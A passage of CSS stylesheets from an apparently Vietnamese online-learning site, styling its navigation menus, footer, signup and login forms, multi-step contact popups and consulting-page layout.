    background-color: #fff !important;
}

.heading-menu .nav>li {
    border-bottom: 5px solid transparent;
    -webkit-transition: border,0.3s;
    -o-transition: border,0.3s;
    transition: border,0.3s;
}

.heading-menu .dropdown-menu>li {
    margin: 0;
    background: #fff!important;
    display: block;
}

.dropdown-menu>li>a {
    border-bottom: solid 1px #b7afaf;
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: center;
    width: 85%;
    margin: auto;
}

.heading-menu .dropdown-menu>li>a {
    padding: 10px 15px 10px 15px;
    text-align: left;
    width: auto;
    font-size: 15px;
    color:  #000;
    transition: background .2s;
    -moz-transition: background .2s;
    -webkit-transition: background .2s;
}

.heading-menu .dropdown-menu>li>a:hover, .heading-menu .dropdown-menu>li>a:focus {
    background: #f54337;
    color: #fff;
}

.heading-menu .dropdown-menu {
    background: transparent;
    border: 0;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

.navbar-nav a {
    color: #000;
}

#main-menu-right .table-wrapper {
    display: table;
    width: 100%;
}

#main-menu-right .table-wrapper .account-action {
    display: table-cell;
    padding: 19px 15px;
    vertical-align: middle;
    text-align: center;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
    border: solid 1px #fff;
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}

.caret {
    margin-left: 10px;
}

@media screen and (min-width: 768px) {
    #main-menu-left {
        display: table;
    }

    #main-menu-left .navbar-header, #main-menu-left #navbar {
    float: none!important;
    display: table-cell!important;
    vertical-align: middle;
}

.heading-menu .navbar-nav>li>.dropdown-menu {
    display: block;
    transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
    transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    transform: matrix3d(1,0,0,0,0,0,1,0.008,0,-1,0,0,0,0,0,1);
    -moz-transform: matrix3d(1,0,0,0,0,0,1,0.008,0,-1,0,0,0,0,0,1);
    -webkit-transform: matrix3d(1,0,0,0,0,0,1,0.008,0,-1,0,0,0,0,0,1);
}

.heading-menu .nav>li>a:hover {
    color: #e29000;
    border-image: linear-gradient(.3turn, #e29000, #e29000);
    border-image-slice: 1;
}

.heading-menu .dropdown:hover .dropdown-menu {
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
}

.dropdown:hover > .dropdown-menu {
    display: block !important;
}
}

@media screen and (min-width: 1318px) {
    #main-menu-left {
        float: left;
    }

    #main-menu-right {
        float: right;
    }
}

@media screen and (max-width: 1629px) and (min-width: 1025px) {
.heading-menu .nav>li>a {
    padding: 20px 10px 15px 10px;
    font-size: 14px;
}
}

@media screen and (max-width: 1500px) {
    .navbar-brand {
        padding: 5px;
    }

    .heading-menu .nav>li>a {
        padding: 20px 10px 15px 10px;
    }
}

@media screen and (max-width: 992px) {
.heading-menu .navbar-nav>li>.dropdown-menu {
    margin-left: 0;
    width: 100%;
}

.header-acount {
    float: none;
}
}

@media screen and (max-width: 767px) {
.heading-menu .dropdown-menu>li {
    margin: 0 15px;
}
}

@media screen and (max-width: 768px) {
    .navbar-toggle {
        background: #ddd !important;
    }

    .header-acount {
        float: none;
    }

    #main-menu-right .table-wrapper .account-action {
        padding: 10px 15px 15px;
    }
}

@media screen and (max-width: 750px) {
.heading-menu .nav>li>a {
    padding: 8px;
}
}

.dropdown-menu > .dropdown > .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -5px;
    margin-left: 1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
    background-clip: padding-box;
}

.heading-menu .nav>li>a {
    font-size: 16px;
    font-weight: 600;
    border-bottom: 3px solid transparent;
}

.open>.dropdown-menu {
    display: block !important;
}

.inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 10px;
}

.col-100,
.col-50,
.col-30,
.col-20,
.col-10 {
    float: left
}

.col-100 {
    width: 100%
}

.col-50 {
    width: 50%
}

.col-30 {
    width: 30%
}

.col-20 {
    width: 20%
}

.col-10 {
    width: 10%
}

@media (max-width:767px) {
    .col-50, .col-30, .col-20, .col-10 {
        width: 100%
    }
}

.col-50:last-of-type, .col-30:last-of-type, .col-20:last-of-type, .col-10:last-of-type, {
    float: right
}

.col-50.clear, .col-30.clear, .col-20.clear, .col-10.clear {
    clear: both
}

.col-50.clear:after {
    display: none
}

#footer .widget {
    background: transparent;
}

#footer .widget-title {
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

#footer .widget {
    font-size: 15px;
}

.row-clr:before, .row-clr:after {
    content: " ";
    display: table;
}

.row-clr:after {
    clear: both;
}

#footer .copyright {
    margin-top: 40px;
    font-size: 13px;
}

#footer .widget ul li a {
    padding: 5px 0;
    display: block;
}

#footer .widget_text, #footer .widget_media_image {
    padding-left: 20px;
    margin-top: 30px;
}

#footer .widget_text strong {
    font-size: 22px;
}

.logo-footer {
    text-align: center;
    margin-bottom: 5px;
}

.logo-footer a {
    display: inline-block;
}

@media (max-width: 767px) {
    #footer .widget-title {
        margin-top: 25px;
    }

    #footer .widget {
        text-align: left;
    }

    #footer .col-30 {
        width: 90%
    }

    #footer .col-10 {
        width: 10%;
    }

    #footer .widget_text {
        margin-top: 25px;
	padding-left: 0;
    }
}

.logo-footer .url img {
    height: 35px;
}

#footer .copy p {
    font-size: 14px;
}

.nav-toggle:checked+.nav-wrap.site-footer .logo-menu {
    margin: 0
}

.nav-toggle:checked+.nav-wrap.site-footer .copy-sm {
    display: none
}

.site-footer,
.site-header {
    background: #303030;
    color: #fff;
}

.site-footer a {
    text-decoration: none;
    color: #fff
}

.site-footer {
    font-size: 12px;
    line-height: 1.66667;
    text-align: center;
    padding: 35px 0 43px 0
}

@media (min-width:768px) {
    .site-footer {
        text-align: left
    }
}

.site-footer .logo-menu {
    margin-bottom: 25px
}

@media (min-width:480px) {
    .site-footer .logo-menu {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }
}

@media (min-width:768px) {
    .site-footer .logo-menu {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
}

.site-footer .site-menu {
    letter-spacing: .025em
}

.site-footer .site-menu>.menu-item {
    margin-left: 0;
    display: none
}

@media (min-width:480px) {
    .site-footer .site-menu>.menu-item {
        margin-left: 25px
    }
    .site-footer .site-menu>.menu-item:first-child {
        margin-left: 0
    }
}

@media (min-width:768px) {
    .site-footer .site-menu>.menu-item {
        display: block
    }
}

@media (min-width:1200px) {
    .site-footer .site-menu>.menu-item {
        margin-left: 50px
    }
}

.site-footer .site-menu>.menu-item-has-children {
    letter-spacing: 0
}

.site-footer .site-menu a {
    padding-top: 4px;
    padding-bottom: 4px
}

.site-footer .site-menu .btn-wrap-s {
    width: auto
}

.site-footer .site-menu .btn-wrap-s a {
    font-size: 10px;
    line-height: 1.66667;
    padding-top: 17px;
    padding-bottom: 15px;
    letter-spacing: .16em
}

.site-footer .copy-sm {
    letter-spacing: .05em
}

@media (min-width:768px) {
    .site-footer .copy-sm {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }
}

.site-footer .copy-sm .copy {
    margin-bottom: 5px
}

@media (min-width:768px) {
    .site-footer .copy-sm .copy {
        margin-bottom: 0
    }
}

.site-footer .copy-sm .copy-url {
    display: inline-block;
    padding: 4px 0;
    border-bottom: solid #9AAF2C 1px
}

.site-footer .copy-sm .copy-url:hover {
    border-color: #fff
}

.site-footer .copy-sm .sm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative
}

.site-footer .copy-sm .title {
    display: none
}

@media (min-width:768px) {
    .site-footer .copy-sm .title {
        display: inline-block;
        opacity: .5;
        position: relative;
        padding-right: 47px
    }
    .site-footer .copy-sm .title:after {
        content: '';
        display: block;
        width: 27px;
        height: 1px;
        background: #fff;
        position: absolute;
        top: 50%;
        margin-top: -1px;
        right: 0;
        opacity: .5
    }
}

.site-footer .menu-social-media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.site-footer .menu-social-media .menu-item {
    font-size: 19px;
    line-height: 1.66667;
    opacity: .8;
    margin: 10px
}

.site-footer .menu-social-media .menu-item:hover {
    opacity: 1
}

@media (min-width:768px) {
    .site-footer .menu-social-media .menu-item {
        margin: 0 0 0 30px
    }
    .site-footer .menu-social-media .menu-item:first-of-type {
        margin-left: 16px
    }
}

.site-footer .menu-social-media .icon:before {
    margin: 0
}

.site-footer .sub-menu {
    top: initial;
    bottom: 100%;
    padding: 0;
}

.site-footer a:hover, .site-footer a:focus {
    text-decoration: none;
    color: #d7d7d7;
}

.signupforms{
  width: 526px;
  margin: 0 auto;
}
.signupforms .title-signup{
  font-size: 29.5px;
  color: #a0b22a;
  text-transform: uppercase;
  font-weight: bold;
}

.title-signup.font-32 {
  font-size: 32px;
}

.signupforms .sub-title-signup{
  font-size: 16.5px;
  color: #000;
  margin-top: 3px;
}
.signupforms .row-signup, .signupforms2 .row-signup{
  margin-top: 20px;
}

.signupforms .row-signup.footer-text {
  margin-top: 10px;
}

.signupforms #usernametxt,
.signupforms #emailtxt{
  width: 100%;
}
.signupforms .password-hold-left{
  width: 48%;
  float: left;
}
.signupforms .password-hold-right{
  width: 48%;
  float: right;
}
.signupforms #passwordtxt,
.signupforms #repaswordtxt{
  width: 100%;
}
.signupforms .light-hight-left, .signupforms2 .light-hight-left{
  min-width: 45%!important;
  border-top: 1px solid #a9a9a9;
  margin-top: 10px;
  float: left;
}
.signupforms .light-hight-right, .signupforms2 .light-hight-right{
  min-width: 45%!important;
  border-top: 1px solid #a9a9a9;
  margin-top: 10px;
  float: right;
}
.signupforms .or-txt, .signupforms2 .or-txt{
  width: 10%;
  float: left;
  text-align: center;
  color: #303030;
}
.signupforms .other-login-txt, .signupforms2 .other-login-txt{
  font-size: 16px;
  text-align: center;
  color: #000;
}
.signupforms .btn-groups, .signupforms2 .btn-groups{
  margin: 0 auto;
}
.signupforms .btn-groups .other-login-btn, .signupforms2 .btn-groups .other-login-btn {
  width: 167px;
  height: 41px;
  margin: 0 12px 0 0;
  float: left;
  text-align: center;
  cursor: pointer;
}

.signupforms .btn-groups .other-login-btn:last-child {
  margin: 0;
}

.signupforms .btn-groups .other-login-btn a, .signupforms2 .btn-groups .other-login-btn a {
  width: 167px;
  height: 41px;
  display: inline-block;
}

.signupforms .btn-groups .other-login-btn a.fb-social, .signupforms .btn-groups .other-login-btn a.google-social, .signupforms2 .btn-groups .other-login-btn a.fb-social, .signupforms2 .btn-groups .other-login-btn a.google-social {
  background: none;
}

.signupforms .register-btn{
  width: 100%;
  height: 50px;
  font-size: 23px;
  line-height: 53px;
  background-color: #a0b22a;
  border-radius: 8px;
  color: #FFF;
  text-align: center;
  padding: 0;
  cursor: pointer;
  text-transform: uppercase;
  font-weight: bold;
  border: none;
}

.signupforms .footer-txt{
  font-size: 12px;
  color: #000;
}

.signupforms .footer-txt p {
  margin-bottom: 2px;
  text-align: center;
}

.signupforms .error {
  color: #a94442;
}

.signupforms input.error {
  border: 1px solid #a94442;
}

.signupforms .error2{
  color: #a94442;
}
.signupforms input{
  display: table-cell;
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  border: 1px solid #9f978e;
  border-radius: 4px;
}
.signupforms #emailtxt-error2{
  float: left;
}

.se-box-note {
  font-size: 11px;
  font-style: italic;
  margin: 15px 5%;
  text-align: center;
}

.clear-both {
    clear: both;
}

.signupforms input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #a3a3a3;
}
.signupforms input::-moz-placeholder { /* Firefox 19+ */
  color: #a3a3a3;
}
.signupforms input:-ms-input-placeholder { /* IE 10+ */
  color: #a3a3a3;
}
.signupforms input:-moz-placeholder { /* Firefox 18- */
  color: #a3a3a3;
}

@media screen and (max-width: 768px) {
    .modal-content #signupforms {
        width: 100%;
    }

}

#loginModal .modal-footer {
    padding: 0px 15px !important;
}

.login-social {
    width: 163px;
    margin: 0 auto;
}

.login-social ul {
    list-style: none;
    margin: 10px auto 0 auto;
    padding: 0;
    width: 163px;
    text-align: center;
}

.login-social li {
    display: inline-block;
    margin-right: 18px;
}

.fb-social {
    background: url(./online/assets/images/fb-39.png) no-repeat;
}

.google-social {
    background: url(./online/assets/images/google-39.png) no-repeat;
}

.login-social li a {
    width: 39px;
    height: 39px;
    line-height: 39px;
    display: inline-block;
}

.modal-footer, .modal-footer a {
    font-size: 15px;
}

.light-forgot {
    text-align: center;
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: 34px;
    padding: .375rem 1.75rem .375rem .75rem;
    font-size: 14px;
    line-height: 1.5;
    color: #495057;
    vertical-align: middle;
    background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;
    background-color: #fff;
    border: 1px solid #9f978e;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.custom-select {
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
    .custom-select {
        transition: none;
    }
}

select.browser-default {
    display: block!important;
}

.signupforms .column-name {
    width: 66%;
    float: left;
}

.signupforms .column-year {
    width: 30%;
    float: right;
}

.tc-dh-tabs p {
    margin: 0 !important;
}

.tc-dh-tabs .tve_scTC {
    padding: 0;
}

.tc-dh-tabs .tve_scTC.tve_scTC1 .thrv_contentbox_shortcode {
    padding: 0;
}

.tc-dh-tabs .tve_scT .tve_scTC {
    border:none;
    background: transparent;
}

.dc-kh-tabs .tve_scT>ul {
    margin-bottom: 10px !important;
    text-align: center;
}

.dc-kh-tabs .tve_scT>ul li {
    padding: 1px 0 !important;
    border-radius: 13px;
    margin-right: 13px !important;
}

.dc-kh-tabs .tve_scT>ul li {
    float: none !important;
    display: inline-block;
}

.dc-kh-col-first .tcb-flex-row > .tcb-flex-col:first-child {
    z-index: 9999;
}

.tc-dh-tabs .tve_scT>ul {
    text-align: right;
    margin-right: 23px !important;
}

.tc-dh-tabs .tve_scT>ul li {
    float: none;
    display: inline-block;
    border-radius: 8px;
    margin: 0 !important;
    padding: 8px 0 !important;
}

.tc-dh-tabs .tve_scT ul li.tve_tS span {
    color: #000 !important;
}

.th1-text {
    position: relative;
}

.th1-text:before {
    content: '';
    position: absolute;
    width: 6px;
    top: 0;
    left: -18px;
    bottom: 0;
    background: #ff2929;
}

.th1-text-2:before {
    background: #008e00;
}

.th1-text-3:before {
    background: #00365b;
}

.th1-text-4:before {
    background: #ff7900;
}

.tc-dh-tabs .tve_scT ul li span {
    color: #fff !important;
}

.tc-dh-tabs .tve_scT ul li:hover span {
	color: #000 !important;
}

.tc-dh-tabs .tve_scT ul li:hover {
    background-color: rgb(255, 6, 6) !important;
}

.tc-dh-tabs .tve-elem-default-pad {
    margin-top: -4px;
}

@media (max-width: 1023px) {
    .tc-dh-tabs .tve_scT > ul li {
        width: 33.33% 
    }
}

.video-playlist-wrap .playlist-wrap .playlist-item a {
    text-decoration: none !important;
    font-family: 'Montserrat';
}

.wpcf7-form label, .wpcf7-form input {
    font-family: 'Montserrat' !important;
}

[data-class="wpcf7cf_group"] [data-id="group-2"] .one_half + p,
[data-class="wpcf7cf_group"] [data-id="group-2"] .one_half + p + p,
[data-class="wpcf7cf_group"] [data-id="group-2-2"] .one_half + p,
[data-class="wpcf7cf_group"] [data-id="group-2-2"] .one_half + p + p,
[data-class="wpcf7cf_group"] [data-id="group-3-2"] .one_third + p,
[data-class="wpcf7cf_group"] [data-id="group-3-2"] .one_third + p + p,
[data-class="wpcf7cf_group"] [data-id="group-3-2"] .one_third + p + p + p,
[data-class="wpcf7cf_group"] [data-id="group-4-2"] .one_fourth + p,
[data-class="wpcf7cf_group"] [data-id="group-4-2"] .one_fourth + p + p,
[data-class="wpcf7cf_group"] [data-id="group-4-2"] .one_fourth + p + p + p,
[data-class="wpcf7cf_group"] [data-id="group-4-2"] .one_fourth + p + p + p + p {
    display: none;
	height: 0;
	visibility: hidden;
}

.multi-quiz .single-quizes img {
    max-width: 100%;
}

.ads {
    position: relative;
    width: 100%;
    height: 200px;
    background: #fff;
    border: 1px solid #ff0000;
}

.ads > div {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/css/style-consulting.css?ver=1.2.11
body_size: 2737
content:
.np-form input::-webkit-input-placeholder,
.np-form textarea::-webkit-input-placeholder {
    color: #707378
}

.np-form input::-ms-input-placeholder,
.np-form textarea::-ms-input-placeholder {
    color: #707378
}

.np-form input::placeholder,
.np-form textarea::placeholder {
    color: #707378
}

.np-form .field-radio label,
.np-form p {
    margin: 0 0 10px 0
}

.np-form .field-radio label:last-child,
.np-form p:last-child {
    margin-bottom: 0
}

.np-form .form-submit {
    margin-bottom: 0
}

.np-form .field,
.np-form .field-radio label {
    display: block;
    width: 100%;
    background: #fff;
    border: solid #f3f4f5 1px;
    padding: 17px 30px 16px 30px;
    letter-spacing: .025em
}

.np-form .field-radio label {
    padding-top: 17px;
    padding-bottom: 17px
}

.np-form .field-select-wrap {
    background: #fff;
    display: block
}

.np-form .field-select {
    padding-top: 0;
    padding-bottom: 0;
    height: 60px;
    margin: 0;
    border-radius: 0;
    position: relative
}

.np-form .field-radio .wpcf7-list-item-label {
    padding-left: 5px
}

.popup-form {
    display: none;
    background: #f8f8f8;
    max-width: 750px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    padding: 0 0 30px 0
}

.mfp-content .popup-form {
    display: block
}

.popup-form input[type=radio] {
    padding-right: initial;
    -webkit-appearance: radio
}

.popup-form select {
    -webkit-appearance: menulist
}

.popup-form p {
    margin-bottom: 10px
}

.popup-form p:last-child {
    margin-bottom: 0
}

.popup-form .fieldset-cf7mls-wrapper {
    max-width: 570px;
    margin: 0 auto;
    padding: 0 10px
}

.popup-form .fieldset-cf7mls {
    padding: 0
}

.popup-form .cf7mls_progress_bar {
    margin-bottom: 0
}

.popup-form .cf7mls_progress_bar .number {
    background: #fff;
    color: #999da4;
    border: solid #eaeff1 1px;
    width: 30px;
    padding: 5px 0;
    border-radius: 3px
}

.popup-form .cf7mls_progress_bar .text {
    display: block;
    margin-top: 4px;
    text-transform: none;
    color: #999da4;
    font-weight: 400;
    letter-spacing: .025em
}

.popup-form .cf7mls_progress_bar li {
    font-weight: 400;
    font-size: inherit;
    line-height: inherit
}

.popup-form .cf7mls_progress_bar li:after,
.popup-form .cf7mls_progress_bar li:before {
    top: 16px;
    height: 1px
}

.popup-form .cf7mls_progress_bar li:after {
    background: #f8f8f8
}

.popup-form .cf7mls_progress_bar li.active {
    font-weight: 700
}

.popup-form .cf7mls_progress_bar li.active .number {
    border-color: #9AAF2C;
    color: #fff
}

.popup-form .cf7mls_progress_bar li.active .text {
    color: #9AAF2C
}

.popup-form .cf7mls_progress_bar li.active:after {
    background: #f8f8f8
}

.popup-form .header {
    padding: 27px 10px 22px 10px;
    border-bottom: solid #eaeff1 1px;
    margin-bottom: 35px
}

.popup-form .field-radio label {
    margin-bottom: 10px;
    padding-top: 18px;
    padding-bottom: 18px
}

.popup-form .title {
    text-align: center;
    padding-bottom: .69444em;
    margin-bottom: 1.38889em;
    line-height: 1.27778em
}

.popup-form .title:after {
    left: 50%;
    margin-left: -30px;
    width: 60px;
    height: 2px
}

.popup-form .cf7mls_next.action-button,
.popup-form input.wpcf7-form-control.wpcf7-submit {
    border-radius: 3px;
    letter-spacing: .16em;
    display: block;
    margin: 0 auto
}

@media (min-width:480px) {
    .popup-form .cf7mls_next.action-button,
    .popup-form input.wpcf7-form-control.wpcf7-submit {
        padding-right: 30px;
        padding-left: 30px
    }
}

.popup-form .btn-wrap,
.popup-form .cf7mls-btns {
    padding-top: 30px
}

.popup-form .cf7mls-btns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.popup-form .btn-wrap button,
.popup-form .cf7mls-btns button,
.popup-form .cf7mls_back {
    display: block;
    margin: 0 auto!important;
    min-width: 170px
}

.popup-form .cf7mls_back {
    color: #999da4;
    font-size: 15px;
    line-height: 1.66667
}

.popup-form .wpcf7-response-output {
    text-align: center
}

.popup-form .q {
    padding-top: 18px;
    margin-bottom: 21px;
    letter-spacing: .025em
}

.popup-form .q:last-child {
    margin-bottom: 0
}

.popup-form .q-first {
    padding-top: 0
}

.popup-form .cf7mls_next.action-button {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.popup-form .cf7mls_back.action-button {
    border: 0;
    background: 0 0;
    max-width: none;
    color: #999da4;
    font-weight: 300;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    border-radius: 0;
    margin-top: 20px!important;
    padding: 0;
    text-align: center
}

.popup-form .submit {
    padding-top: 30px
}

.popup-form .wpcf7 .screen-reader-response,
.popup-form .wpcf7-not-valid-tip,
.popup-form .wpcf7-response-output {
    display: block;
    color: #9AAF2C;
    display: block;
    font-size: 16px;
    line-height: 1.75em;
    text-align: center
}

.popup-form .wpcf7-not-valid-tip {
    margin: 10px 0 0 0
}

.popup-form .wpcf7 .screen-reader-response {
    display: none
}

.popup-form .wpcf7 .screen-reader-response {
    margin-bottom: 25px
}

.popup-form .wpcf7.screen-reader-response ul {
    padding-top: 10px
}

.popup-form .wpcf7-display-none {
    display: none
}

.wpcf7-response-output.wpcf7-validation-errors {
    margin-top: 25px
}

.cf7mls_progress_bar {
    margin: 0 auto 45px auto;
    max-width: 600px;
    font-size: 12px;
    line-height: 1.5em;
    font-weight: 700
}

.cf7mls_progress_bar .number {
    background: #dbdddf;
    display: inline-block;
    width: 32px;
    padding: 7px 0 6px 0;
    text-align: center;
    border-radius: 2px;
    color: #fff;
    position: relative;
    z-index: 3
}

.cf7mls_progress_bar li:after,
.cf7mls_progress_bar li:before {
    position: absolute;
    z-index: 1;
    content: '';
    width: 100%;
    height: 2px;
    line-height: initial;
    top: 50%;
    margin-top: -1px;
    background: #eaeff1
}

.cf7mls_progress_bar li:before {
    background: #dbdddf;
    left: -50%
}

.cf7mls_progress_bar li:after {
    display: none;
    background: #fff;
    z-index: 2
}

.cf7mls_progress_bar li:first-child:after {
    content: '';
    left: -50%;
    display: block
}

.cf7mls_progress_bar li.active .number {
    background: #9AAF2C
}

.cf7mls_progress_bar li.active:before {
    background: #9AAF2C
}

.cf7mls_progress_bar li.active:after {
    background: #fff
}

.cf7mls_next.action-button,
input.wpcf7-form-control.wpcf7-submit {
    background: #9AAF2C;
    padding: 21px 10px 19px 10px;
    max-width: none;
    border-radius: 2px;
    color: #fff;
    border: solid 1px;
    margin: 0
}

.cf7mls_next.action-button:hover,
input.wpcf7-form-control.wpcf7-submit:hover {
    opacity: 1
}

.cf7mls_next.action-button.btn-wrr:hover,
input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #fff;
    border-color: #9AAF2C;
    color: #9AAF2C
}

.cf7mls_next.action-button:after,
.cf7mls_next.action-button:before {
    display: none
}

button.cf7mls_btn:not(.disabled).sending:not(.expand) {
    text-align: center
}

.fieldset-cf7mls-wrapper {
    margin: 0;
    padding: 0
}

.fieldset-cf7mls-wrapper .fieldset-cf7mls {
    -webkit-transition: none;
    transition: none
}

.cf7mls_next.action-button img {
    top: 50%;
    margin-top: -10px
}

.page-short {
    text-align: center;
    padding: 75px 0
}

@media (min-width:768px) {
    .page-short {
        padding-top: 115px;
        padding-bottom: 120px
    }
}

.page-short .title {
    padding-bottom: .75em;
    margin-bottom: 1em
}

.page-short .title.margin-b {
    margin-bottom: 1.78571em
}

.page-short .border:after {
    left: 50%;
    margin-left: -40px
}

.page-short .video {
    max-width: 867px;
    margin: 0 auto 2em auto;
    -webkit-box-shadow: 0 0 62px 0 rgba(0, 0, 0, .08);
    box-shadow: 0 0 62px 0 rgba(0, 0, 0, .08)
}

@media (min-width:480px) {
    .page-short .video {
        margin-bottom: 80px
    }
}

.page-short .video:last-child {
    margin-bottom: 0
}

@media (min-width:480px) {
    .page-short .urls {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media (min-width:768px) {
    .page-short .urls {
        padding-bottom: 50px
    }
}

.page-short .urls li {
    margin-bottom: 10px
}

.page-short .urls li:last-child {
    margin-bottom: 0
}

@media (min-width:480px) {
    .page-short .urls li {
        margin: 5px
    }
    .page-short .urls li:last-child {
        margin: 5px
    }
}

@media (min-width:480px) {
    .page-short .urls .btn {
        min-width: 200px;
        padding-top: 16px;
        padding-bottom: 14px
    }
}

.np-cases {
    text-align: center;
    background: #fff;
    font-size: 16px;
    line-height: 1.75em
}

.np-cases .inner {
    max-width: 1130px
}

.np-cases .heading {
    margin-bottom: .625em;
    padding-bottom: .625em
}

.np-cases .description {
    color: #a0a3a7;
    margin-bottom: 20px
}

.np-cases .list {
    display: table;
    width: 100%;
    color: #a0a3a7
}

.np-cases .list-item {
    display: table-cell;
    vertical-align: top;
    width: 50%;
    padding: 0 20px
}

.np-cases .list-item:nth-child(2n+1) {
    padding-left: 0
}

.np-cases .list-item:nth-child(2n+2) {
    padding-right: 0
}

.np-cases .img-logo,
.np-cases .img-photo {
    margin: 0 auto
}

.np-cases .img-photo {
    margin-bottom: 15px
}

.np-cases .author {
    margin-bottom: 15px
}

.np-cases .img-logo {
    margin-bottom: 55px
}

.np-cases .quote {
    padding: 30px 60px 70px 60px;
    border: solid #f2f2f2 1px;
    position: relative
}

.np-cases .quote:before {
    content: '';
    display: block;
    width: 100%;
    height: 17px;
    background: red url([data-uri]) center no-repeat;
    position: absolute;
    top: -17px;
    left: 0
}

.np-cases .quote-text {
    margin: 0 0 30px 0
}

.np-cases .btn {
    font-size: 16px;
    line-height: 1.75em;
    padding: 11px 25px 10px 25px
}

.page-consulting {
    padding: 120px 0 90px 0;
    font-size: 18px;
    line-height: 1.666666666667em
}

.page-consulting .inner {
    max-width: 719px
}

.page-consulting img,
.page-consulting ol,
.page-consulting p,
.page-consulting ul {
    margin-bottom: 1.666666666667em
}

.page-consulting img:last-child,
.page-consulting ol:last-child,
.page-consulting p:last-child,
.page-consulting ul:last-child {
    margin-bottom: 0
}

.page-consulting .border {
    padding-bottom: .5em
}

.page-consulting .border:after {
    left: 50%;
    margin-left: -30px
}

.page-consulting em {
    font-style: italic
}

.page-consulting strong {
    font-weight: 600
}

.page-consulting .title {
    margin-bottom: 1.25em;
    display: block !important;
}

.page-consulting .shadow {
    -webkit-box-shadow: 0 -5px 30px 10px rgba(192, 193, 194, .25);
    box-shadow: 0 -5px 30px 10px rgba(192, 193, 194, .25)
}

.page-consulting .p-img {
    padding-top: .8333333333335em;
    padding-bottom: 1.666666666667em
}

.page-consulting .p-img:last-child {
    padding-bottom: 0
}

.page-consulting .img-c {
    margin: 0 auto
}

.page-consulting .btn-wrap {
    text-align: center;
    padding-top: 1.666666666667em
}

.page-consulting-quotes {
    margin-bottom: 3.333333333334em
}

.page-consulting-quotes .list {
    overflow: hidden
}

.page-consulting-quotes .list-item {
    width: 48.21173104435%;
    float: right;
    margin-top: 25px
}

.page-consulting-quotes .list-item:nth-child(-n+2) {
    margin-top: 0
}

.page-consulting-quotes .list-item:nth-child(2n-1) {
    float: left;
    clear: both
}

.page-consulting-quotes .quote-text {
    padding: 20px 25px;
    background: #f7f7f7;
    margin: 0;
    position: relative;
    text-align: center;
    color: #43464b;
    letter-spacing: .025em
}

.page-consulting-quotes .quote-text:after {
    content: '';
    display: block;
    width: 22px;
    height: 18px;
    background: url(../images/dywmt/bg-quote-2.png) center no-repeat;
    position: absolute;
    bottom: -7px;
    left: 50%;
    margin-left: -11px
}

.page-consulting-quotes .quote-author {
    display: table;
    width: 100%;
    padding: 0 25px
}

.page-consulting-quotes .quote-author span {
    display: table-cell;
    vertical-align: middle;
    height: 115px
}

.page-consulting-quotes .quote-img {
    margin: 0 auto
}

.page-consulting-cases {
    margin-bottom: 3.333333333334em
}

.page-consulting-cases .heading {
    text-align: center;
    font-size: 24px;
    line-height: 1.416666666667em;
    max-width: 625px;
    margin-right: auto;
    margin-left: auto
}

.page-consulting .np-cases .quote {
    padding: 0 35px;
    border: 0
}

.page-consulting .np-cases .quote:before {
    display: none
}

.page-consulting .np-cases .img-logo {
    margin-bottom: 35px
}

.page-consulting-steps {
    padding: 50px 0;
    margin: 50px 0
}

.page-consulting-steps h2 {
    margin-bottom: 1.25em
}

.page-consulting-steps h2 .step {
    display: block;
    padding-bottom: 5px
}

.page-consulting-steps .border:after {
    left: 0;
    margin-left: 0
}

.page-consulting-steps p+h2 {
    margin-top: 1em
}

@media only screen and (max-width:960px) {
    .np-cases .list-item:nth-child(2n+1) {
        padding-right: 5px
    }
